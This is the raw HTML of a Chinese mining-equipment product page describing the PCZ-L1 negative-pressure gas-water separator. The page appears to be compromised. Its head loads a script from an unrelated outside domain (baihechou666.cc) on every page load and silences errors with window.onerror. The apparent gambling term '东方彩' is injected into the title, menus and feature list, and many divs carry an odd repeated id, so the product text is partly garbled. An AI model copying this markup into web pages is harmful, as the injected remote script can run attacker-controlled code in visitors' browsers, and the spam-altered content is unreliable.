

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tj-iot.cn/product/zxccdj55d/
body_size: 12567
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>PCZ-L1型自动负压气水分离器-负压自动放水器-&#19996;&#26041;&#24425;-&#19996;&#26041;&#24425;</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="矿用注浆封孔器,矿用气动注浆泵封孔料,瓦斯抽放负压自动放水器,矿用孔口湿式除尘器,封注浆料,两堵一注囊袋式封孔器,封孔剂">
<meta name="description" content="&#19996;&#26041;&#24425;(中强科技)主要从事煤矿安全装备研发、生产、销售和服务的企业。公司主要生产封孔器,注水封孔器,注浆封孔器,注浆泵,气动注浆泵,放水器,负压放水器,除尘器,分离器等一站式矿山设备供应商。">
<link rel="shortcut icon" href="/uploads/20230413/d61e5ab1354918a8b472feb47594226d.png"><link rel="stylesheet" href="/static/index/zm001/css/bootstrap5.min.css">
<link rel="stylesheet" href="/static/index/zm001/swiper/css/swiper.min.css">
<link rel="stylesheet" href="/static/index/zm001/css/index.css?v=1763616047">
<link rel="stylesheet" href="/static/index/zm001/css/inner.css?v=1.0">
<link rel="stylesheet" href="/static/index/zm001/css/animate.min.css">
<link rel="stylesheet" href="/static/index/zm001/css/zoom.css">
<script src="/static/index/zm001/swiper/js/swiper.min.js"></script>
<script language="Javascript">  
  //禁止右键
  document.oncontextmenu=new Function("event.returnValue=false");
  //禁止选中
  document.onselectstart=new Function("event.returnValue=false");
  //禁止拖动图片和链接
  document.ondragstart=function(){return false;};
</script>

	<style>
		.typebar { display: none; }
	</style>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://tj-iot.cn/">东方彩</a></h1>
	<div   id="pnsflecr"    class="header inheader">
    <div   id="pnsflecr"    class="container position-relative">
        <div   id="pnsflecr"    class="row align-items-center">
            <div   id="pnsflecr"    class="col-10 logo">
                <a href="/" class="d-flex align-items-center">
                    <div   id="pnsflecr"    class="logo_img"><img src="/uploads/20230428/5da8ae80e5290264431ac70e2c4c2431.png" class="img-fluid" alt="&#19996;&#26041;&#24425;"></div>
                </a>
            </div>
            <div   id="pnsflecr"    class="nav d-none d-md-flex">
                <div   id="pnsflecr"    class="slide "><a href="/">中强首页</a></div>
                <div   id="pnsflecr"    class="slide active">
                    <a href="/product.html">&#19996;&#26041;&#24425;</a>
                                        <div   id="pnsflecr"    class="subnav subnav1">
                        <div   id="pnsflecr"    class="list d-flex flex-wrap justify-content-between">
                                                            <a href="/product/16.html" class=""><i class="ali-icon1">&#xe67e;</i>&emsp;矿用湿式孔口降尘装置</a>
                                                            <a href="/product/17.html" class=""><i class="ali-icon1">&#xe62d;</i>&emsp;煤矿用气动注浆泵</a>
                                                            <a href="/product/18.html" class=""><i class="ali-icon1">&#xe651;</i>&emsp;矿用瓦斯抽放管</a>
                                                            <a href="/product/19.html" class=""><i class="ali-icon1">&#xe716;</i>&emsp;矿用封孔器</a>
                                                            <a href="/product/20.html" class=""><i class="ali-icon1">&#xe613;</i>&emsp;瓦斯封孔材料</a>
                                                            <a href="/product/21.html" class="active"><i class="ali-icon1">&#xe614;</i>&emsp;负压自动放水器</a>
                                                            <a href="/product/22.html" class=""><i class="ali-icon1">&#xe6a0;</i>&emsp;瓦斯管路除渣器</a>
                                                            <a href="/product/23.html" class=""><i class="ali-icon1">&#xe6ad;</i>&emsp;矿用孔板流量计</a>
                                                            <a href="/product/24.html" class=""><i class="ali-icon1">&#xe633;</i>&emsp;瓦斯抽放导流管</a>
                                                            <a href="/product/25.html" class=""><i class="ali-icon1">&#xe652;</i>&emsp;矿用抽放管件</a>
                                                            <a href="/product/26.html" class=""><i class="ali-icon1">&#xe60d;</i>&emsp;矿用洗靴机</a>
                                                            <a href="/product/27.html" class=""><i class="ali-icon1">&#xe719;</i>&emsp;钻孔悬挂装置</a>
                                                            <a href="/product/28.html" class=""><i class="ali-icon1">&#xe72a;</i>&emsp;矿用钻头</a>
                                                    </div>
                    </div>
                                    </div>
                <div   id="pnsflecr"    class="slide ">
                    <a href="/case.html">合作客户</a>
                    <div   id="pnsflecr"    class="subnav">
                        <div   id="pnsflecr"    class="list">
                            <a href="/case.html" class=""><i class="ali-icon">&#xed0f;</i>&emsp;合作客户</a>
                            <a href="/video.html" class=""><i class="ali-icon">&#xf8b9;</i>&emsp;发货视频</a>
                        </div>
                    </div>
                </div>
                <div   id="pnsflecr"    class="slide ">
                    <a href="/company.html">关于中强</a>
                    <div   id="pnsflecr"    class="subnav">
                        <div   id="pnsflecr"    class="list">
                            <a href="/company.html" class=""><i class="ali-icon">&#xecb5;</i>&emsp;公司简介</a>
                            <a href="/cqhj.html" class=""><i class="ali-icon">&#xe7e1;</i>&emsp;厂区环境</a>
                            <a href="/company.html#honor" class=""><i class="ali-icon">&#xe7be;</i>&emsp;中强荣誉</a>
                            <a href="/company.html#ys" class=""><i class="ali-icon">&#xeaa5;</i>&emsp;产品优势</a>
                        </div>
                    </div>
                </div>
                <div   id="pnsflecr"    class="slide ">
                    <a href="/news.html">资讯动态</a>
                    <div   id="pnsflecr"    class="subnav">
                        <div   id="pnsflecr"    class="list">
                            <a href="/news.html" class=""><i class="ali-icon">&#xeb16;</i>&emsp;资讯动态</a>
                            <a href="/faq.html" class=""><i class="ali-icon">&#xe709;</i>&emsp;常见问答</a>
                        </div>
                    </div>
                </div>
                <div   id="pnsflecr"    class="slide "><a href="/honor.html">资质证书</a></div>
                <div   id="pnsflecr"    class="slide "><a href="/contact.html">联系我们</a>
                    <div   id="pnsflecr"    class="subnav">
                        <div   id="pnsflecr"    class="d-flex">
                            <div   id="pnsflecr"    class="c1">销售热线：</div>
                            <div   id="pnsflecr"    class="c1">
                                188 3975 1618<br>
                                （微信同步）<br>
                                0372-8315299<br>
                            </div>
                        </div>
                        <a href="/message.html" class="a1"><i class="ali-icon">&#xec39;</i>&emsp;客户留言</a>
                    </div>
                </div>
            </div>
            <div   id="pnsflecr"    class="tel col-2 d-md-none d-xl-flex justify-content-end justify-content-xl-center">
                <link rel="stylesheet" href="/static/index/zm001/nav/css/nav.css?v=1763616047">
<div   id="pnsflecr"    class="menu-btn p-2 rounded-lg d-md-none">
    <div   id="pnsflecr"    class="line line--1"></div>
    <div   id="pnsflecr"    class="line line--2"></div>
    <div   id="pnsflecr"    class="line line--3"></div>
</div>
<nav class="m_nav">
    <div   id="pnsflecr"    class="nav-links">
        <ul>
            <li class="nav-item"><a href="/" class="link" title="&#19996;&#26041;&#24425;"><img src="/uploads/20230428/5da8ae80e5290264431ac70e2c4c2431.png" class="img-fluid" alt="&#19996;&#26041;&#24425;"></a></li>
            <li class="nav-item"><a href="/" class="link" title="中强首页">中强首页</a></li>
            <li class="nav-item">
                <div   id="pnsflecr"    class="link"><a href="/product.html">&#19996;&#26041;&#24425;</a></div>
                <div   id="pnsflecr"    class="navsub">
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/16.html" class="subslide"><i class="ali-icon1">&#xe67e;</i>&emsp;矿用湿式孔口降尘装置</a></div>
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/17.html" class="subslide"><i class="ali-icon1">&#xe62d;</i>&emsp;煤矿用气动注浆泵</a></div>
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/18.html" class="subslide"><i class="ali-icon1">&#xe651;</i>&emsp;矿用瓦斯抽放管</a></div>
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/19.html" class="subslide"><i class="ali-icon1">&#xe716;</i>&emsp;矿用封孔器</a></div>
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/20.html" class="subslide"><i class="ali-icon1">&#xe613;</i>&emsp;瓦斯封孔材料</a></div>
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/21.html" class="subslide"><i class="ali-icon1">&#xe614;</i>&emsp;负压自动放水器</a></div>
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/22.html" class="subslide"><i class="ali-icon1">&#xe6a0;</i>&emsp;瓦斯管路除渣器</a></div>
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/23.html" class="subslide"><i class="ali-icon1">&#xe6ad;</i>&emsp;矿用孔板流量计</a></div>
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/24.html" class="subslide"><i class="ali-icon1">&#xe633;</i>&emsp;瓦斯抽放导流管</a></div>
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/25.html" class="subslide"><i class="ali-icon1">&#xe652;</i>&emsp;矿用抽放管件</a></div>
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/26.html" class="subslide"><i class="ali-icon1">&#xe60d;</i>&emsp;矿用洗靴机</a></div>
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/27.html" class="subslide"><i class="ali-icon1">&#xe719;</i>&emsp;钻孔悬挂装置</a></div>
                                        <div   id="pnsflecr"    class="nav-subitem"><a href="/product/28.html" class="subslide"><i class="ali-icon1">&#xe72a;</i>&emsp;矿用钻头</a></div>
                                    </div>
            </li>
            <li class="nav-item">
                <div   id="pnsflecr"    class="link"><a href="/case.html">合作客户</a></div>
                <div   id="pnsflecr"    class="navsub">
                    <div   id="pnsflecr"    class="nav-subitem"><a href="/case.html" class="subslide"><i class="ali-icon">&#xed0f;</i>&emsp;合作客户</a></div>
                    <div   id="pnsflecr"    class="nav-subitem"><a href="/video.html" class="subslide"><i class="ali-icon">&#xf8b9;</i>&emsp;发货视频</a></div>
                </div>
            </li>
            <li class="nav-item">
                <div   id="pnsflecr"    class="link"><a href="/company.html">关于中强</a></div>
                <div   id="pnsflecr"    class="navsub">
                    <div   id="pnsflecr"    class="nav-subitem"><a href="/company.html" class="subslide"><i class="ali-icon">&#xecb5;</i>&emsp;公司简介</a></div>
                    <div   id="pnsflecr"    class="nav-subitem"><a href="/cqhj.html" class="subslide"><i class="ali-icon">&#xe7e1;</i>&emsp;厂区环境</a></div>
                    <div   id="pnsflecr"    class="nav-subitem"><a href="/company.html#honor" class="subslide"><i class="ali-icon">&#xe7be;</i>&emsp;中强荣誉</a></div>
                    <div   id="pnsflecr"    class="nav-subitem"><a href="/company.html#ys" class="subslide"><i class="ali-icon">&#xeaa5;</i>&emsp;产品优势</a></div>
                </div>
            </li>
            <li class="nav-item">
                <div   id="pnsflecr"    class="link"><a href="/news.html">资讯动态</a></div>
                <div   id="pnsflecr"    class="navsub">
                    <div   id="pnsflecr"    class="nav-subitem"><a href="/news.html" class="subslide"><i class="ali-icon">&#xeb16;</i>&emsp;资讯动态</a></div>
                    <div   id="pnsflecr"    class="nav-subitem"><a href="/faq.html" class="subslide"><i class="ali-icon">&#xe709;</i>&emsp;常见问答</a></div>
                </div>
            </li>
            <li class="nav-item"><a href="/honor.html" class="link" title="资质证书">资质证书</a></li>
            <li class="nav-item"><a href="/contact.html" class="link" title="联系我们">联系我们</a></li>
        </ul>
        <div   id="pnsflecr"    class="navbottom">
            <a href="tel:0372-8315299"><i class="ali-icon">&#xec5c;</i>&emsp;0372-8315299</a>
        </div>
    </div>
</nav>
                <div   id="pnsflecr"    class="telbox d-none d-xl-flex align-items-center order-3">
                    <div><img src="/static/index/zm001/images/tel.png" alt="电话" class="img-fluid me-2"></div>
                    <div>
                        <div>188 3975 1618</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div   id="pnsflecr"    class="inbanner">
            <img src="/uploads/20230421/de4ffbbc46cd6cf55f07809a58b37654.jpg" alt="" class="wow fadeIn">
    </div>

	<div   id="pnsflecr"    class="innav d-flex flex-wrap d-md-none">
		<div   id="pnsflecr"    class="slide "><a href="/">中强首页</a></div>
		<div   id="pnsflecr"    class="slide active"><a href="/product.html">&#19996;&#26041;&#24425;</a></div>
		<div   id="pnsflecr"    class="slide "><a href="/case.html">合作客户</a></div>
		<div   id="pnsflecr"    class="slide "><a href="/video.html">发货视频</a></div>
		<!-- <div   id="pnsflecr"    class="slide "><a href="/cqhj.html">厂区环境</a></div> -->
		<div   id="pnsflecr"    class="slide "><a href="/company.html">关于中强</a></div>
		<div   id="pnsflecr"    class="slide "><a href="/news.html">资讯动态</a></div>
		<div   id="pnsflecr"    class="slide "><a href="/honor.html">资质证书</a></div>
		<div   id="pnsflecr"    class="slide "><a href="/contact.html">联系我们</a></div>
	</div>
	<div   id="pnsflecr"    class="inpage">
		<div   id="pnsflecr"    class="container">
			<style>
	.hotbar {line-height: 30px;}
	.hotbar .swiper-container { height:30px; }
	@media(min-width:768px) {
		.hotbar {line-height: 35px;}
		.hotbar .swiper-container { height:35px; }
	}
	@media(min-width:992px) {
		.hotbar {line-height: 35px;}
		.hotbar .swiper-container { height:35px; }
	}
	@media(min-width:1200px) {
		.hotbar {line-height: 35px;}
		.hotbar .swiper-container { height:35px; }
	}
	@media(min-width:1400px) {
		.hotbar {line-height: 40px;}
		.hotbar .swiper-container { height:40px; }
	}
	@media(min-width:1600px) {
		.hotbar {line-height: 43px;}
		.hotbar .swiper-container { height:43px; }
	}
</style>
<div   id="pnsflecr"    class="hotbar border-0">
	<div   id="pnsflecr"    class="row">
		<div   id="pnsflecr"    class="col-12 col-lg-6 order-1 order-lg-0 mb-3 mb-lg-0">
			<div   id="pnsflecr"    class="d-flex align-items-center">
				<div   id="pnsflecr"    class="t1">中标通知：</div>
				<div   id="pnsflecr"    class="list">
										<div   id="pnsflecr"    class="swiper-container">
						<div   id="pnsflecr"    class="swiper-wrapper">
														<div   id="pnsflecr"    class="swiper-slide"><a href="/newsinfo/613.html"
									class="text-truncate">封孔器注浆管中标喜讯!</a></div>
														<div   id="pnsflecr"    class="swiper-slide"><a href="/newsinfo/491.html"
									class="text-truncate">成交通知书</a></div>
														<div   id="pnsflecr"    class="swiper-slide"><a href="/newsinfo/493.html"
									class="text-truncate">喜讯：中强科技煤用履带式全液压深孔钻车产品再次中标！</a></div>
														<div   id="pnsflecr"    class="swiper-slide"><a href="/newsinfo/416.html"
									class="text-truncate">喜讯:中强科技'谋发展'矿用无机加固材料;新品上市</a></div>
														<div   id="pnsflecr"    class="swiper-slide"><a href="/newsinfo/576.html"
									class="text-truncate">中标喜报！热烈祝贺中强科技在矿用PVC 聚氯乙烯筛管φ32100000米采购项目评比中成功中标!</a></div>
													</div>
					</div>
				</div>
			</div>
		</div>
		<div   id="pnsflecr"    class="col-12 col-lg-6">
			<div   id="pnsflecr"    class="location text-lg-end">
				<i class="ali-icon">&#xe807;</i>&nbsp;当前位置：<a href="/">首页</a> > <a href="/product/2.html">&#19996;&#26041;&#24425;</a> > <a href="/product/21.html">负压自动放水器</a>			</div>
		</div>
	</div>
</div>
<!-- <div   id="pnsflecr"    class="location">
	<i class="ali-icon">&#xe807;</i>&nbsp;当前位置：<a href="/">首页</a> > <a href="/product/2.html">&#19996;&#26041;&#24425;</a> > <a href="/product/21.html">负压自动放水器</a></div> -->
<div   id="pnsflecr"    class="pagetitle">
	<div   id="pnsflecr"    class="pt1">负压自动放水器</div>
	<div   id="pnsflecr"    class="pt2">封孔器/注浆泵/放水器/除尘器/封孔料/瓦斯抽放管等矿山设备制造商</div>
</div>
<div   id="pnsflecr"    class="pb-3 pb-xl-4 d-none">
	
<div   id="pnsflecr"    class="typebar d-lg-flex align-items-start mt-0">
    <div   id="pnsflecr"    class="t3 text-nowrap d-flex align-items-center justify-content-between">产品目录：<a href="javascript:;" class="more d-md-none"></a></div>
    <div   id="pnsflecr"    class="list flex-fill mt-2 mt-lg-0">
                    <a href="/product/16.html" class="a1"><i class="ali-icon1">&#xe67e;</i>&emsp;矿用湿式孔口降尘装置</a>
                    <a href="/product/17.html" class="a1"><i class="ali-icon1">&#xe62d;</i>&emsp;煤矿用气动注浆泵</a>
                    <a href="/product/18.html" class="a1"><i class="ali-icon1">&#xe651;</i>&emsp;矿用瓦斯抽放管</a>
                    <a href="/product/19.html" class="a1"><i class="ali-icon1">&#xe716;</i>&emsp;矿用封孔器</a>
                    <a href="/product/20.html" class="a1"><i class="ali-icon1">&#xe613;</i>&emsp;瓦斯封孔材料</a>
                    <a href="/product/21.html" class="a1"><i class="ali-icon1">&#xe614;</i>&emsp;负压自动放水器</a>
                    <a href="/product/22.html" class="a1"><i class="ali-icon1">&#xe6a0;</i>&emsp;瓦斯管路除渣器</a>
                    <a href="/product/23.html" class="a1"><i class="ali-icon1">&#xe6ad;</i>&emsp;矿用孔板流量计</a>
                    <a href="/product/24.html" class="a1"><i class="ali-icon1">&#xe633;</i>&emsp;瓦斯抽放导流管</a>
                    <a href="/product/25.html" class="a1"><i class="ali-icon1">&#xe652;</i>&emsp;矿用抽放管件</a>
                    <a href="/product/26.html" class="a1"><i class="ali-icon1">&#xe60d;</i>&emsp;矿用洗靴机</a>
                    <a href="/product/27.html" class="a1"><i class="ali-icon1">&#xe719;</i>&emsp;钻孔悬挂装置</a>
                    <a href="/product/28.html" class="a1"><i class="ali-icon1">&#xe72a;</i>&emsp;矿用钻头</a>
                <a href="/product.html" class="a1">更多&nbsp;+</a>
    </div>
</div>
</div>
			<div   id="pnsflecr"    class="d-lg-flex">
			<div   id="pnsflecr"    class="sidebox">
	<div   id="pnsflecr"    class="type">
				<style>
			.sidebox .type .list .slide:nth-child(-n+6) { color:#183883; }
		</style>
			<div   id="pnsflecr"    class="s1 d-flex d-lg-block justify-content-between">
				<div   id="pnsflecr"    class="text-lg-center">产品目录</div>
				<div   id="pnsflecr"    class="m1 ali-icon me-3 d-lg-none">&#xec34;</div>
			</div>
			<div   id="pnsflecr"    class="list">
								<div   id="pnsflecr"    class="slide "><a href="/product/16.html"><i class="ali-icon1">&#xe67e;</i>&emsp;矿用湿式孔口降尘装置</a></div>
								<div   id="pnsflecr"    class="slide "><a href="/product/17.html"><i class="ali-icon1">&#xe62d;</i>&emsp;煤矿用气动注浆泵</a></div>
								<div   id="pnsflecr"    class="slide "><a href="/product/18.html"><i class="ali-icon1">&#xe651;</i>&emsp;矿用瓦斯抽放管</a></div>
								<div   id="pnsflecr"    class="slide "><a href="/product/19.html"><i class="ali-icon1">&#xe716;</i>&emsp;矿用封孔器</a></div>
								<div   id="pnsflecr"    class="slide "><a href="/product/20.html"><i class="ali-icon1">&#xe613;</i>&emsp;瓦斯封孔材料</a></div>
								<div   id="pnsflecr"    class="slide active"><a href="/product/21.html"><i class="ali-icon1">&#xe614;</i>&emsp;负压自动放水器</a></div>
								<div   id="pnsflecr"    class="slide "><a href="/product/22.html"><i class="ali-icon1">&#xe6a0;</i>&emsp;瓦斯管路除渣器</a></div>
								<div   id="pnsflecr"    class="slide "><a href="/product/23.html"><i class="ali-icon1">&#xe6ad;</i>&emsp;矿用孔板流量计</a></div>
								<div   id="pnsflecr"    class="slide "><a href="/product/24.html"><i class="ali-icon1">&#xe633;</i>&emsp;瓦斯抽放导流管</a></div>
								<div   id="pnsflecr"    class="slide "><a href="/product/25.html"><i class="ali-icon1">&#xe652;</i>&emsp;矿用抽放管件</a></div>
								<div   id="pnsflecr"    class="slide "><a href="/product/26.html"><i class="ali-icon1">&#xe60d;</i>&emsp;矿用洗靴机</a></div>
								<div   id="pnsflecr"    class="slide "><a href="/product/27.html"><i class="ali-icon1">&#xe719;</i>&emsp;钻孔悬挂装置</a></div>
								<div   id="pnsflecr"    class="slide "><a href="/product/28.html"><i class="ali-icon1">&#xe72a;</i>&emsp;矿用钻头</a></div>
							</div>
		
		<div   id="pnsflecr"    class="s1 d-none d-lg-block text-center mt-3">联系方式</div>
		<div   id="pnsflecr"    class="contact d-none d-lg-block">
							<div   id="pnsflecr"    class="s3">销售热线：18839751618 17537257777</div>
				<div   id="pnsflecr"    class="s3">&emsp;&emsp;&emsp;&emsp;&emsp;（微信同号）</div>
							<div   id="pnsflecr"    class="s3">销售热线：0372-8315299</div>
							<div   id="pnsflecr"    class="s3">&emsp;&emsp;&emsp;&emsp;&emsp;0372-8315299</div>
					</div>
	</div>
</div>
			<div   id="pnsflecr"    class="mainbox bg-white">
				<div id="goods02" class="goods02">
					<div   id="pnsflecr"    class="row">
						<div   id="pnsflecr"    class="col-12 col-lg-5">
							<div   id="pnsflecr"    class="goods02-main-img imgbox">
								<img src="/uploads/20230414/dd3e13c50cd980b106b056ef570157d6.jpg" alt="PCZ-L1型自动负压气水分离器">
							</div>
							<div   id="pnsflecr"    class="goods02-imgmore position-relative">
								<div   id="pnsflecr"    class="swiper-container">
									<div   id="pnsflecr"    class="swiper-wrapper">
																				<div   id="pnsflecr"    class="goods02-imgmore-slide imgbox swiper-slide active">
											<img src="/uploads/20230414/dd3e13c50cd980b106b056ef570157d6_200x200.jpg" data-url="/uploads/20230414/dd3e13c50cd980b106b056ef570157d6.jpg" alt="PCZ-L1型自动负压气水分离器">
										</div>
																				<div   id="pnsflecr"    class="goods02-imgmore-slide imgbox swiper-slide ">
											<img src="/uploads/20230419/435573ac65d61103de3096b972727111_200x200.jpg" data-url="/uploads/20230419/435573ac65d61103de3096b972727111.jpg" alt="PCZ-L1型自动负压气水分离器">
										</div>
																				<div   id="pnsflecr"    class="goods02-imgmore-slide imgbox swiper-slide ">
											<img src="/uploads/20230419/09e1cf16e718e4d3f4c1c3bf86dfdfe7_200x200.png" data-url="/uploads/20230419/09e1cf16e718e4d3f4c1c3bf86dfdfe7.png" alt="PCZ-L1型自动负压气水分离器">
										</div>
																			</div>
								</div>
							</div>
						</div>
						<div   id="pnsflecr"    class="goods02-right col-12 col-lg-7">
							<h4><a href="/product/21.html">负压自动放水器</a></h4>
							<h3>PCZ-L1型自动负压气水分离器</h3>
							<div   id="pnsflecr"    class="goods02-options">
								<div   id="pnsflecr"    class="c1">PCZ-L1(PCZ-L10为九孔)气水分离器用于工业含液系统中将气体和液体分离的设备，在现有气液分离器设备中，主要采用重力式和循环式分离器，他们靠重力的不同将气体和液体分离，由于现有技术只利用了介质的重力作用，因此其缺点是分离效率低，分离不彻底，设备体积和重量较大。PCZ-L1气水分离器工作原理通过五级分离—降速、离心、碰撞、变向、凝聚等原理，除去压缩空气（气体）中的液态水份和固体颗粒，达到净化的作用。湿气在冷却过程中冷凝后，在分离器中的挡板廹使气体改变方向二次，并以设计好的速度旋转，产生离心力快速地分离出液体和颗粒，排水器应及时排放出冷凝液。PCZ-L1气水分离器产品特点1.除水效率高：可除去99%的液态水份，油份。2.体积小、重量轻。3.安装方便，管道式连接、可悬挂安装。4.免维护、可靠性好。5.按1.6-2.5MPa额定压力制造，安全可靠。PCZ-L1气水分离器应用范围1.负压自动气水分离水回收利用2.蒸汽管线冷凝水分离3.气液混合部位的进/出口分离4.真空系统中冷凝水分离排放5.水冷却塔后的冷凝水分离6.地热蒸汽分离器7.其他多种气液分离应用注：可按用户要求参数规格，自动半自动型定做。</div>
							</div>
							<div   id="pnsflecr"    class="goods02-submit">
								<div   id="pnsflecr"    style="line-height:1.5;">
									<b><i class="ali-icon">&#xec5c;</i>&nbsp;
										188 3975 1618&emsp;0372-8315299									</b>
								</div>
								<div   id="pnsflecr"    class="d-flex"><a href="/message.html">在线留言</a><a href="javascript:;" class="car-btn" data-url="/index/order/pro_order/id/1.html" style="background:#423e3d;">在线预定</a></div>
							</div>
						</div>
					</div>
				</div>

				<div id="goods03" class="goods03">
					<div   id="pnsflecr"    class="goods03-title"><h3>内容详情</h3><i></i></div>
					<div   id="pnsflecr"    class="goods03-content">
						<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">PCZ-L1(PCZ-L10为九孔)气水分离器用于工业含液系统中将气体和液体分离的设备，在现有气液分离器设备中，主要采用重力式和循环式分离器，他们靠重力的不同将气体和液体分离，由于现有技术只利用了介质的重力作用，因此其缺点是分离效率低，分离不彻底，设备体积和重量较大。</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:=""><br style="box-sizing: border-box; margin: 0px; padding: 0px;"/></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:=""><span style="box-sizing: border-box; margin: 0px; padding: 0px; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-weight: bolder;">PCZ-L1气水分离器工作原理</span></span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">通过五级分离—降速、离心、碰撞、变向、凝聚等原理，除去压缩空气（气体）中的液态水份和固体颗粒，达到净化的作用。湿气在冷却过程中冷凝后，在分离器中的挡板廹使气体改变方向二次，并以设计好的速度旋转，产生离心力快速地分离出液体和颗粒，排水器应及时排放出冷凝液。</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:=""><br style="box-sizing: border-box; margin: 0px; padding: 0px;"/></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:=""><span style="box-sizing: border-box; margin: 0px; padding: 0px; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; margin: 0px; padding: 0px; font-weight: bolder;">PCZ-L1气水分离器产品特点</span></span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">&#19996;&#26041;&#24425;1.除水效率高：可除去99%的液态水份，油份。</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">2.体积小、重量轻。</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">&#19996;&#26041;&#24425;3.安装方便，管道式连接、可悬挂安装。</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">4.免维护、可靠性好。</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:="">&#19996;&#26041;&#24425;5.按1.6-2.5MPa额定压力制造，安全可靠。</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; padding: 0px; list-style: none; color: rgb(51, 51, 51); font-family: " microsoft="" text-align:="" white-space:="" background-color:=""><br style="box-sizing: border-box; margin: 0px; padding: 0px;"/></p><p style="box-sizing: border-box; 